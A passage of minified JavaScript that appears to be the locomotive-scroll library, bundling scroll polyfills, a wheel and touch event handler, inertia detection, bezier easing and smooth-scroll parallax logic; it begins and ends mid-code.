t(e.callValue,e.callWay,e.callObj);default:return t()}})}},{key:"startScroll",value:function(){}},{key:"stopScroll",value:function(){}},{key:"setScroll",value:function(t,e){this.instance.scroll={x:0,y:0}}},{key:"destroy",value:function(){var e=this;window.removeEventListener("resize",this.checkResize,!1),Object.keys(this.listeners).forEach(function(t){e.el.removeEventListener(e.namespace+t,e.checkEvent,!1)}),this.listeners={},this.scrollToEls.forEach(function(t){t.removeEventListener("click",e.setScrollTo,!1)})}}]),e}(),p="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(t,e){return t(e={exports:{}},e.exports),e.exports}var y=t(function(t,e){t.exports={polyfill:function(){var a=window,c=document;if(!("scrollBehavior"in c.documentElement.style&&!0!==a.__forceSmoothScrollPolyfill__)){var t,e=a.HTMLElement||a.Element,l=468,h={scroll:a.scroll||a.scrollTo,scrollBy:a.scrollBy,elementScroll:e.prototype.scroll||d,scrollIntoView:e.prototype.scrollIntoView},u=a.performance&&a.performance.now?a.performance.now.bind(a.performance):Date.now,i=(t=a.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0);a.scroll=a.scrollTo=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?r.call(a,c.body,void 0!==arguments[0].left?~~arguments[0].left:a.scrollX||a.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:a.scrollY||a.pageYOffset):h.scroll.call(a,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:a.scrollX||a.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:a.scrollY||a.pageYOffset))},a.scrollBy=function(){void 0!==arguments[0]&&(s(arguments[0])?h.scrollBy.call(a,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):r.call(a,c.body,~~arguments[0].left+(a.scrollX||a.pageXOffset),~~arguments[0].top+(a.scrollY||a.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==s(arguments[0])){var t=arguments[0].left,e=arguments[0].top;r.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");h.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):h.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){if(!0!==s(arguments[0])){var t=function(t){for(;t!==c.body&&!1===(i=n(e=t,"Y")&&o(e,"Y"),s=n(e,"X")&&o(e,"X"),i||s);)t=t.parentNode||t.host;var e,i,s;return t}(this),e=t.getBoundingClientRect(),i=this.getBoundingClientRect();t!==c.body?(r.call(this,t,t.scrollLeft+i.left-e.left,t.scrollTop+i.top-e.top),"fixed"!==a.getComputedStyle(t).position&&a.scrollBy({left:e.left,top:e.top,behavior:"smooth"})):a.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else h.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function d(t,e){this.scrollLeft=t,this.scrollTop=e}function s(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function n(t,e){return"Y"===e?t.clientHeight+i<t.scrollHeight:"X"===e?t.clientWidth+i<t.scrollWidth:void 0}function o(t,e){var i=a.getComputedStyle(t,null)["overflow"+e];return"auto"===i||"scroll"===i}function f(t){var e,i,s,n,o=(u()-t.startTime)/l;n=o=1<o?1:o,e=.5*(1-Math.cos(Math.PI*n)),i=t.startX+(t.x-t.startX)*e,s=t.startY+(t.y-t.startY)*e,t.method.call(t.scrollable,i,s),i===t.x&&s===t.y||a.requestAnimationFrame(f.bind(a,t))}function r(t,e,i){var s,n,o,l,r=u();l=t===c.body?(n=(s=a).scrollX||a.pageXOffset,o=a.scrollY||a.pageYOffset,h.scroll):(n=(s=t).scrollLeft,o=t.scrollTop,d),f({scrollable:s,method:l,startTime:r,startX:n,startY:o,x:e,y:i})}}}}),m=(y.polyfill,function(t){function i(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return s(this,i),t=h(this,r(i).call(this,e)),window.addEventListener("scroll",t.checkScroll,!1),y.polyfill(),t}return l(i,f),o(i,[{key:"init",value:function(){this.instance.scroll.y=window.pageYOffset,this.addElements(),this.detectElements(),u(r(i.prototype),"init",this).call(this)}},{key:"checkScroll",value:function(){var t=this;u(r(i.prototype),"checkScroll",this).call(this),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.timestamp=Date.now()),this.instance.scroll.y=window.pageYOffset,this.els.length&&(this.hasScrollTicking||(requestAnimationFrame(function(){t.detectElements()}),this.hasScrollTicking=!0))}},{key:"addDirection",value:function(){window.pageYOffset>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):window.pageYOffset<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){window.pageYOffset!=this.instance.scroll.y?this.instance.speed=(window.pageYOffset-this.instance.scroll.y)/(Date.now()-this.timestamp):this.instance.speed=0}},{key:"resize",value:function(){this.els.length&&(this.windowHeight=window.innerHeight,this.updateElements())}},{key:"addElements",value:function(){var h=this;this.els=[],this.el.querySelectorAll("[data-"+this.name+"]").forEach(function(t,e){var i=t.dataset[h.name+"Class"]||h.class,s=t.getBoundingClientRect().top+h.instance.scroll.y,n=s+t.offsetHeight,o="string"==typeof t.dataset[h.name+"Offset"]?t.dataset[h.name+"Offset"].split(","):h.offset,l=t.dataset[h.name+"Repeat"],r=t.dataset[h.name+"Call"];l="false"!=l&&(null!=l||h.repeat);var a=h.getRelativeOffset(o),c={el:t,id:e,class:i,top:s+a[0],bottom:n-a[1],offset:o,repeat:l,inView:!!t.classList.contains(i),call:r};h.els.push(c)})}},{key:"updateElements",value:function(){var o=this;this.els.forEach(function(t,e){var i=t.el.getBoundingClientRect().top+o.instance.scroll.y,s=i+t.el.offsetHeight,n=o.getRelativeOffset(t.offset);o.els[e].top=i+n[0],o.els[e].bottom=s-n[1]}),this.hasScrollTicking=!1}},{key:"getRelativeOffset",value:function(t){var e=[0,0];if(t)for(var i=0;i<t.length;i++)"string"==typeof t[i]?t[i].includes("%")?e[i]=parseInt(t[i].replace("%","")*this.windowHeight/100):e[i]=parseInt(t[i]):e[i]=t[i];return e}},{key:"scrollTo",value:function(t,e,i,s,n,o){var l,r=e?parseInt(e):0;if("string"==typeof t){if("top"===t)l=this.html;else if("bottom"===t)l=this.html.offsetHeight-window.innerHeight;else if(!(l=document.querySelector(t)))return}else if("number"==typeof t)l=parseInt(t);else{if(!t||!t.tagName)return void console.warn("`targetOption` parameter is not valid");l=t}if(r="number"!=typeof l?l.getBoundingClientRect().top+r+this.instance.scroll.y:l+r,o){r=r.toFixed();window.addEventListener("scroll",function t(){window.pageYOffset.toFixed()===r&&(window.removeEventListener("scroll",t),o())})}window.scrollTo({top:r,behavior:"smooth"})}},{key:"update",value:function(){this.addElements(),this.detectElements()}},{key:"destroy",value:function(){u(r(i.prototype),"destroy",this).call(this),window.removeEventListener("scroll",this.checkScroll,!1)}}]),i}()),g=Object.getOwnPropertySymbols,w=Object.prototype.hasOwnProperty,b=Object.prototype.propertyIsEnumerable;var S=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var s={};return"abcdefghijklmnopqrst".split("").forEach(function(t){s[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},s)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var i,s,n=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),o=1;o<arguments.length;o++){for(var l in i=Object(arguments[o]))w.call(i,l)&&(n[l]=i[l]);if(g){s=g(i);for(var r=0;r<s.length;r++)b.call(i,s[r])&&(n[s[r]]=i[s[r]])}}return n};function k(){}k.prototype={on:function(t,e,i){var s=this.e||(this.e={});return(s[t]||(s[t]=[])).push({fn:e,ctx:i}),this},once:function(t,e,i){var s=this;function n(){s.off(t,n),e.apply(i,arguments)}return n._=e,this.on(t,n,i)},emit:function(t){for(var e=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),s=0,n=i.length;s<n;s++)i[s].fn.apply(i[s].ctx,e);return this},off:function(t,e){var i=this.e||(this.e={}),s=i[t],n=[];if(s&&e)for(var o=0,l=s.length;o<l;o++)s[o].fn!==e&&s[o].fn._!==e&&n.push(s[o]);return n.length?i[t]=n:delete i[t],this}};var E=k,T=t(function(t,e){(function(){(null!==e?e:this).Lethargy=function(){function t(t,e,i,s){this.stability=null!=t?Math.abs(t):8,this.sensitivity=null!=e?1+Math.abs(e):100,this.tolerance=null!=i?1+Math.abs(i):1.1,this.delay=null!=s?s:150,this.lastUpDeltas=function(){var t,e,i;for(i=[],t=1,e=2*this.stability;1<=e?t<=e:e<=t;1<=e?t++:t--)i.push(null);return i}.call(this),this.lastDownDeltas=function(){var t,e,i;for(i=[],t=1,e=2*this.stability;1<=e?t<=e:e<=t;1<=e?t++:t--)i.push(null);return i}.call(this),this.deltasTimestamp=function(){var t,e,i;for(i=[],t=1,e=2*this.stability;1<=e?t<=e:e<=t;1<=e?t++:t--)i.push(null);return i}.call(this)}return t.prototype.check=function(t){var e;return null!=(t=t.originalEvent||t).wheelDelta?e=t.wheelDelta:null!=t.deltaY?e=-40*t.deltaY:null==t.detail&&0!==t.detail||(e=-40*t.detail),this.deltasTimestamp.push(Date.now()),this.deltasTimestamp.shift(),0<e?(this.lastUpDeltas.push(e),this.lastUpDeltas.shift(),this.isInertia(1)):(this.lastDownDeltas.push(e),this.lastDownDeltas.shift(),this.isInertia(-1))},t.prototype.isInertia=function(t){var e,i,s,n,o,l,r;return null===(e=-1===t?this.lastDownDeltas:this.lastUpDeltas)[0]?t:!(this.deltasTimestamp[2*this.stability-2]+this.delay>Date.now()&&e[0]===e[2*this.stability-1])&&(s=e.slice(0,this.stability),i=e.slice(this.stability,2*this.stability),r=s.reduce(function(t,e){return t+e}),o=i.reduce(function(t,e){return t+e}),l=r/s.length,n=o/i.length,Math.abs(l)<Math.abs(n*this.tolerance)&&this.sensitivity<Math.abs(n)&&t)},t.prototype.showLastUpDeltas=function(){return this.lastUpDeltas},t.prototype.showLastDownDeltas=function(){return this.lastDownDeltas},t}()}).call(p)}),O={hasWheelEvent:"onwheel"in document,hasMouseWheelEvent:"onmousewheel"in document,hasTouch:"ontouchstart"in window||window.TouchEvent||window.DocumentTouch&&document instanceof DocumentTouch,hasTouchWin:navigator.msMaxTouchPoints&&1<navigator.msMaxTouchPoints,hasPointer:!!window.navigator.msPointerEnabled,hasKeyDown:"onkeydown"in document,isFirefox:-1<navigator.userAgent.indexOf("Firefox")},D=Object.prototype.toString,L=Object.prototype.hasOwnProperty;function _(t,e){return function(){return t.apply(e,arguments)}}var M=T.Lethargy,x="virtualscroll",C=P,H=37,j=38,B=39,Y=40,A=32;function P(t){!function(t){if(!t)return console.warn("bindAll requires at least one argument.");var e=Array.prototype.slice.call(arguments,1);if(0===e.length)for(var i in t)L.call(t,i)&&"function"==typeof t[i]&&"[object Function]"==D.call(t[i])&&e.push(i);for(var s=0;s<e.length;s++){var n=e[s];t[n]=_(t[n],t)}}(this,"_onWheel","_onMouseWheel","_onTouchStart","_onTouchMove","_onKeyDown"),this.el=window,t&&t.el&&(this.el=t.el,delete t.el),this.options=S({mouseMultiplier:1,touchMultiplier:2,firefoxMultiplier:15,keyStep:120,preventTouch:!1,unpreventTouchClass:"vs-touchmove-allowed",limitInertia:!1,useKeyboard:!0,useTouch:!0},t),this.options.limitInertia&&(this._lethargy=new M),this._emitter=new E,this._event={y:0,x:0,deltaX:0,deltaY:0},this.touchStartX=null,this.touchStartY=null,this.bodyTouchAction=null,void 0!==this.options.passive&&(this.listenerOptions={passive:this.options.passive})}function R(t,e,i){return(1-i)*t+i*e}function X(t){var e={};if(window.getComputedStyle){var i=getComputedStyle(t),s=i.transform||i.webkitTransform||i.mozTransform,n=s.match(/^matrix3d\((.+)\)$/);return n?(e.x=n?parseFloat(n[1].split(", ")[12]):0,e.y=n?parseFloat(n[1].split(", ")[13]):0):(n=s.match(/^matrix\((.+)\)$/),e.x=n?parseFloat(n[1].split(", ")[4]):0,e.y=n?parseFloat(n[1].split(", ")[5]):0),e}}function I(t){for(var e=[];t&&t!==document;t=t.parentNode)e.push(t);return e}P.prototype._notify=function(t){var e=this._event;e.x+=e.deltaX,e.y+=e.deltaY,this._emitter.emit(x,{x:e.x,y:e.y,deltaX:e.deltaX,deltaY:e.deltaY,originalEvent:t})},P.prototype._onWheel=function(t){var e=this.options;if(!this._lethargy||!1!==this._lethargy.check(t)){var i=this._event;i.deltaX=t.wheelDeltaX||-1*t.deltaX,i.deltaY=t.wheelDeltaY||-1*t.deltaY,O.isFirefox&&1==t.deltaMode&&(i.deltaX*=e.firefoxMultiplier,i.deltaY*=e.firefoxMultiplier),i.deltaX*=e.mouseMultiplier,i.deltaY*=e.mouseMultiplier,this._notify(t)}},P.prototype._onMouseWheel=function(t){if(!this.options.limitInertia||!1!==this._lethargy.check(t)){var e=this._event;e.deltaX=t.wheelDeltaX?t.wheelDeltaX:0,e.deltaY=t.wheelDeltaY?t.wheelDeltaY:t.wheelDelta,this._notify(t)}},P.prototype._onTouchStart=function(t){var e=t.targetTouches?t.targetTouches[0]:t;this.touchStartX=e.pageX,this.touchStartY=e.pageY},P.prototype._onTouchMove=function(t){var e=this.options;e.preventTouch&&!t.target.classList.contains(e.unpreventTouchClass)&&t.preventDefault();var i=this._event,s=t.targetTouches?t.targetTouches[0]:t;i.deltaX=(s.pageX-this.touchStartX)*e.touchMultiplier,i.deltaY=(s.pageY-this.touchStartY)*e.touchMultiplier,this.touchStartX=s.pageX,this.touchStartY=s.pageY,this._notify(t)},P.prototype._onKeyDown=function(t){var e=this._event;e.deltaX=e.deltaY=0;var i=window.innerHeight-40;switch(t.keyCode){case H:case j:e.deltaY=this.options.keyStep;break;case B:case Y:e.deltaY=-this.options.keyStep;break;case t.shiftKey:e.deltaY=i;break;case A:e.deltaY=-i;break;default:return}this._notify(t)},P.prototype._bind=function(){O.hasWheelEvent&&this.el.addEventListener("wheel",this._onWheel,this.listenerOptions),O.hasMouseWheelEvent&&this.el.addEventListener("mousewheel",this._onMouseWheel,this.listenerOptions),O.hasTouch&&this.options.useTouch&&(this.el.addEventListener("touchstart",this._onTouchStart,this.listenerOptions),this.el.addEventListener("touchmove",this._onTouchMove,this.listenerOptions)),O.hasPointer&&O.hasTouchWin&&(this.bodyTouchAction=document.body.style.msTouchAction,document.body.style.msTouchAction="none",this.el.addEventListener("MSPointerDown",this._onTouchStart,!0),this.el.addEventListener("MSPointerMove",this._onTouchMove,!0)),O.hasKeyDown&&this.options.useKeyboard&&document.addEventListener("keydown",this._onKeyDown)},P.prototype._unbind=function(){O.hasWheelEvent&&this.el.removeEventListener("wheel",this._onWheel),O.hasMouseWheelEvent&&this.el.removeEventListener("mousewheel",this._onMouseWheel),O.hasTouch&&(this.el.removeEventListener("touchstart",this._onTouchStart),this.el.removeEventListener("touchmove",this._onTouchMove)),O.hasPointer&&O.hasTouchWin&&(document.body.style.msTouchAction=this.bodyTouchAction,this.el.removeEventListener("MSPointerDown",this._onTouchStart,!0),this.el.removeEventListener("MSPointerMove",this._onTouchMove,!0)),O.hasKeyDown&&this.options.useKeyboard&&document.removeEventListener("keydown",this._onKeyDown)},P.prototype.on=function(t,e){this._emitter.on(x,t,e);var i=this._emitter.e;i&&i[x]&&1===i[x].length&&this._bind()},P.prototype.off=function(t,e){this._emitter.off(x,t,e);var i=this._emitter.e;(!i[x]||i[x].length<=0)&&this._unbind()},P.prototype.reset=function(){var t=this._event;t.x=0,t.y=0},P.prototype.destroy=function(){this._emitter.off(),this._unbind()};var V=4,F=1e-7,W=10,q="function"==typeof Float32Array;function K(t,e){return 1-3*e+3*t}function z(t,e){return 3*e-6*t}function N(t){return 3*t}function U(t,e,i){return((K(e,i)*t+z(e,i))*t+N(e))*t}function $(t,e,i){return 3*K(e,i)*t*t+2*z(e,i)*t+N(e)}function G(t){return t}var J=function(o,e,l,i){if(!(0<=o&&o<=1&&0<=l&&l<=1))throw new Error("bezier x values must be in [0, 1] range");if(o===e&&l===i)return G;for(var r=q?new Float32Array(11):new Array(11),t=0;t<11;++t)r[t]=U(.1*t,o,l);function s(t){for(var e=0,i=1;10!==i&&r[i]<=t;++i)e+=.1;var s=e+.1*((t-r[--i])/(r[i+1]-r[i])),n=$(s,o,l);return.001<=n?function(t,e,i,s){for(var n=0;n<V;++n){var o=$(e,i,s);if(0===o)return e;e-=(U(e,i,s)-t)/o}return e}(t,s,o,l):0===n?s:function(t,e,i,s,n){for(var o,l,r=0;0<(o=U(l=e+(i-e)/2,s,n)-t)?i=l:e=l,Math.abs(o)>F&&++r<W;);return l}(t,e,e+.1,o,l)}return function(t){return 0===t?0:1===t?1:U(s(t),e,i)}},Q=38,Z=40,tt=32,et=9,it=33,st=34,nt=36,ot=35,lt=function(t){function n(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return s(this,n),window.scrollTo(0,0),history.scrollRestoration="manual",(t=h(this,r(n).call(this,e))).inertia&&(t.lerp=.1*t.inertia),t.isScrolling=!1,t.isDraggingScrollbar=!1,t.isTicking=!1,t.hasScrollTicking=!1,t.parallaxElements=[],t.stop=!1,t.checkKey=t.checkKey.bind(c(t)),window.addEventListener("keydown",t.checkKey,!1),t}return l(n,f),o(n,[{key:"init",value:function(){var e=this;this.html.classList.add(this.smoothClass),this.instance=i({delta:{x:0,y:0}},this.instance),this.vs=new C({el:this.scrollFromAnywhere?document:this.el,mouseMultiplier:-1<navigator.platform.indexOf("Win")?1:.4,firefoxMultiplier:this.firefoxMultiplier,touchMultiplier:this.touchMultiplier,useKeyboard:!1,passive:!0}),this.vs.on(function(t){e.stop||(e.isTicking||e.isDraggingScrollbar||(requestAnimationFrame(function(){e.updateDelta(t),e.isScrolling||e.startScrolling()}),e.isTicking=!0),e.isTicking=!1)}),this.setScrollLimit(),this.initScrollBar(),this.addSections(),this.addElements(),this.detectElements(),this.transformElements(!0,!0),this.checkScroll(!0),u(r(n.prototype),"init",this).call(this)}},{key:"setScrollLimit",value:function(){this.instance.limit=this.el.offsetHeight-this.windowHeight}},{key:"startScrolling",value:function(){this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}},{key:"stopScrolling",value:function(){this.scrollToRaf&&(cancelAnimationFrame(this.scrollToRaf),this.scrollToRaf=null),this.isScrolling=!1,this.instance.scroll.y=Math.round(this.instance.scroll.y),this.html.classList.remove(this.scrollingClass)}},{key:"checkKey",value:function(t){var e=this;if(this.stop)t.keyCode==et&&requestAnimationFrame(function(){e.html.scrollTop=0,document.body.scrollTop=0});else{switch(t.keyCode){case et:requestAnimationFrame(function(){e.html.scrollTop=0,document.body.scrollTop=0,e.scrollTo(document.activeElement,-window.innerHeight/2)});break;case Q:this.instance.delta.y-=240;break;case Z:this.instance.delta.y+=240;break;case it:this.instance.delta.y-=window.innerHeight;break;case st:this.instance.delta.y+=window.innerHeight;break;case nt:this.instance.delta.y-=this.instance.limit;break;case ot:this.instance.delta.y+=this.instance.limit;break;case tt:document.activeElement instanceof HTMLInputElement||document.activeElement instanceof HTMLTextAreaElement||(t.shiftKey?this.instance.delta.y-=window.innerHeight:this.instance.delta.y+=window.innerHeight);break;default:return}this.instance.delta.y<0&&(this.instance.delta.y=0),this.instance.delta.y>this.instance.limit&&(this.instance.delta.y=this.instance.limit),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}}},{key:"checkScroll",value:function(){var t=this;if(0<arguments.length&&void 0!==arguments[0]&&arguments[0]||this.isScrolling||this.isDraggingScrollbar){this.hasScrollTicking||(requestAnimationFrame(function(){return t.checkScroll()}),this.hasScrollTicking=!0),this.updateScroll();var e=Math.abs(this.instance.delta.y-this.instance.scroll.y);!this.animatingScroll&&(e<.5&&0!=this.instance.delta.y||e<.5&&0==this.instance.delta.y)&&this.stopScrolling();for(var i=this.sections.length-1;0<=i;i--)this.sections[i].persistent||this.instance.scroll.y>this.sections[i].offset&&this.instance.scroll.y<this.sections[i].limit?(this.transform(this.sections[i].el,0,-this.instance.scroll.y),this.sections[i].inView||(this.sections[i].inView=!0,this.sections[i].el.style.opacity=1,this.sections[i].el.style.pointerEvents="all",this.sections[i].el.setAttribute("data-".concat(this.name,"-section-inview"),""))):(this.sections[i].inView&&(this.sections[i].inView=!1,this.sections[i].el.style.opacity=0,this.sections[i].el.style.pointerEvents="none",this.sections[i].el.removeAttribute("data-".concat(this.name,"-section-inview"))),this.transform(this.sections[i].el,0,0));this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.timestamp=Date.now()),this.detectElements(),this.transformElements();var s=this.instance.scroll.y/this.instance.limit*this.scrollBarLimit;this.transform(this.scrollbarThumb,0,s),u(r(n.prototype),"checkScroll",this).call(this),this.hasScrollTicking=!1}}},{key:"resize",value:function(){this.windowHeight=window.innerHeight,this.windowMiddle=this.windowHeight/2,this.update()}},{key:"updateDelta",value:function(t){this.instance.delta.y-=t.deltaY*this.multiplier,this.instance.delta.y<0&&(this.instance.delta.y=0),this.instance.delta.y>this.instance.limit&&(this.instance.delta.y=this.instance.limit)}},{key:"updateScroll",value:function(t){this.isScrolling||this.isDraggingScrollbar?this.instance.scroll.y=R(this.instance.scroll.y,this.instance.delta.y,this.lerp):this.instance.scroll.y>this.instance.limit?this.setScroll(this.instance.scroll.x,this.instance.limit):this.instance.scroll.y<0?this.setScroll(this.instance.scroll.x,0):this.setScroll(this.instance.scroll.x,this.instance.delta.y)}},{key:"addDirection",value:function(){this.instance.delta.y>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):this.instance.delta.y<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){this.instance.delta.y!=this.instance.scroll.y?this.instance.speed=(this.instance.delta.y-this.instance.scroll.y)/Math.max(1,Date.now()-this.timestamp):this.instance.speed=0}},{key:"initScrollBar",value:function(){this.scrollbar=document.createElement("span"),this.scrollbarThumb=document.createElement("span"),this.scrollbar.classList.add("".concat(this.scrollbarClass)),this.scrollbarThumb.classList.add("".concat(this.scrollbarClass,"_thumb")),this.scrollbar.append(this.scrollbarThumb),document.body.append(this.scrollbar),this.getScrollBar=this.getScrollBar.bind(this),this.releaseScrollBar=this.releaseScrollBar.bind(this),this.moveScrollBar=this.moveScrollBar.bind(this),this.scrollbarThumb.addEventListener("mousedown",this.getScrollBar),window.addEventListener("mouseup",this.releaseScrollBar),window.addEventListener("mousemove",this.moveScrollBar),this.instance.limit+this.windowHeight<=this.windowHeight||(this.scrollbarHeight=this.scrollbar.getBoundingClientRect().height,this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit+this.scrollbarHeight),"px"),this.scrollBarLimit=this.scrollbarHeight-this.scrollbarThumb.getBoundingClientRect().height)}},{key:"reinitScrollBar",value:function(){this.instance.limit+this.windowHeight<=this.windowHeight||(this.scrollbarHeight=this.scrollbar.getBoundingClientRect().height,this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit+this.scrollbarHeight),"px"),this.scrollBarLimit=this.scrollbarHeight-this.scrollbarThumb.getBoundingClientRect().height)}},{key:"destroyScrollBar",value:function(){this.scrollbarThumb.removeEventListener("mousedown",this.getScrollBar),window.removeEventListener("mouseup",this.releaseScrollBar),window.removeEventListener("mousemove",this.moveScrollBar),this.scrollbar.remove()}},{key:"getScrollBar",value:function(t){this.isDraggingScrollbar=!0,this.checkScroll(),this.html.classList.remove(this.scrollingClass),this.html.classList.add(this.draggingClass)}},{key:"releaseScrollBar",value:function(t){this.isDraggingScrollbar=!1,this.html.classList.add(this.scrollingClass),this.html.classList.remove(this.draggingClass)}},{key:"moveScrollBar",value:function(e){var i=this;!this.isTicking&&this.isDraggingScrollbar&&(requestAnimationFrame(function(){var t=100*e.clientY/i.scrollbarHeight*i.instance.limit/100;0<t&&t<i.instance.limit&&(i.instance.delta.y=t)}),this.isTicking=!0),this.isTicking=!1}},{key:"addElements",value:function(){var k=this;this.els=[],this.parallaxElements=[],this.sections.forEach(function(t,S){k.sections[S].el.querySelectorAll("[data-".concat(k.name,"]")).forEach(function(t,e){var i,s,n=t.dataset[k.name+"Class"]||k.class,o=t.dataset[k.name+"Repeat"],l=t.dataset[k.name+"Call"],r=t.dataset[k.name+"Position"],a=t.dataset[k.name+"Delay"],c=t.dataset[k.name+"Direction"],h="string"==typeof t.dataset[k.name+"Sticky"],u=!!t.dataset[k.name+"Speed"]&&parseFloat(t.dataset[k.name+"Speed"])/10,d="string"==typeof t.dataset[k.name+"Offset"]?t.dataset[k.name+"Offset"].split(","):k.offset,f=t.dataset[k.name+"Target"];s=void 0!==f?document.querySelector("".concat(f)):t;var p=(i=k.sections[S].inView?s.getBoundingClientRect().top+k.instance.scroll.y-X(s).y:s.getBoundingClientRect().top-X(k.sections[S].el).y-X(s).y)+s.offsetHeight,y=(p-i)/2+i;if(h){var v=t.getBoundingClientRect().top,m=v-i;i+=window.innerHeight,y=((p=v+s.offsetHeight-t.offsetHeight-m)-i)/2+i}o="false"!=o&&(null!=o||k.repeat);var g=[0,0];if(d)for(var w=0;w<d.length;w++)"string"==typeof d[w]?d[w].includes("%")?g[w]=parseInt(d[w].replace("%","")*k.windowHeight/100):g[w]=parseInt(d[w]):g[w]=d[w];var b={el:t,id:e,class:n,top:i+g[0],middle:y,bottom:p-g[1],offset:d,repeat:o,inView:!!t.classList.contains(n),call:l,speed:u,delay:a,position:r,target:s,direction:c,sticky:h};k.els.push(b),(!1!==u||h)&&k.parallaxElements.push(b)})})}},{key:"addSections",value:function(){var o=this;this.sections=[];var t=this.el.querySelectorAll("[data-".concat(this.name,"-section]"));0===t.length&&(t=[this.el]),t.forEach(function(t,e){var i=t.getBoundingClientRect().top-1.5*window.innerHeight-X(t).y,s=i+t.getBoundingClientRect().height+2*window.innerHeight,n={el:t,offset:i,limit:s,inView:!1,persistent:"string"==typeof t.dataset[o.name+"Persistent"]};o.sections[e]=n})}},{key:"transform",value:function(t,e,i,s){var n;if(s){var o=X(t),l=R(o.x,e,s),r=R(o.y,i,s);n="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(l,",").concat(r,",0,1)")}else n="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(e,",").concat(i,",0,1)");t.style.webkitTransform=n,t.style.msTransform=n,t.style.transform=n}},{key:"transformElements",value:function(s){var n=this,o=1<arguments.length&&void 0!==arguments[1]&&arguments[1],l=this.instance.scroll.y+this.windowHeight,r=this.instance.scroll.y+this.windowMiddle;this.parallaxElements.forEach(function(t,e){var i=!1;if(s&&(i=0),t.inView||o)switch(t.position){case"top":i=n.instance.scroll.y*-t.speed;break;case"elementTop":i=(l-t.top)*-t.speed;break;case"bottom":i=(n.instance.limit-l+n.windowHeight)*t.speed;break;default:i=(r-t.middle)*-t.speed}t.sticky&&(i=t.inView?n.instance.scroll.y-t.top+window.innerHeight:n.instance.scroll.y<t.top-window.innerHeight&&n.instance.scroll.y<t.top-window.innerHeight/2?0:n.instance.scroll.y>t.bottom&&n.instance.scroll.y>t.bottom+100&&t.bottom-t.top+window.innerHeight),!1!==i&&("horizontal"===t.direction?n.transform(t.el,i,0,!s&&t.delay):n.transform(t.el,0,i,!s&&t.delay))})}},{key:"scrollTo",value:function(t,e){var i,s=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1e3,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:[.25,0,.35,1],l=4<arguments.length&&void 0!==arguments[4]&&arguments[4],r=5<arguments.length?arguments[5]:void 0,a=e?parseInt(e):0;if(o=J.apply(void 0,v(o)),"string"==typeof t){if("top"===t)i=0;else if("bottom"===t)i=this.instance.limit;else if(!(i=document.querySelector(t)))return}else if("number"==typeof t)i=parseInt(t);else{if(!t||!t.tagName)return void console.warn("`targetOption` parameter is not valid");i=t}if("number"!=typeof i){if(!I(i).includes(this.el))return;var c=i.getBoundingClientRect().top,h=I(i).find(function(e){return s.sections.find(function(t){return t.el==e})}),u=0;h&&(u=X(h).y),a=c+a-u}else a=i+a;var 